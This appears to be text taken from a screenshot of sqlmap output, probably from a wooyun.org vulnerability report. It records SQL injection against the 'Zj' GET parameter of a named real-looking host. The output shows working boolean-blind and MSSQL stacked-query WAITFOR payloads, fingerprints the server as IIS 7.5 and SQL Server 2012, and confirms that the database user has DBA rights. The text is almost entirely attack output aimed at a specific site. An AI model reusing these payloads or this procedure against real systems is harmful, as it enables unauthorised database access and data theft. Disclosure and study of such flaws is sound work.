 [19:21:12] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[19:21:12] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Zj (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Zj=111122724' AND 7004=7004 AND 'VqyU'='VqyU

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Zj=111122724';WAITFOR DELAY '0:0:5'--
---
[19:21:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[19:21:12] [INFO] testing if current user is DBA
current user is DBA:    True
[19:21:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xgxt.cswu.cn'
www.wooyun.org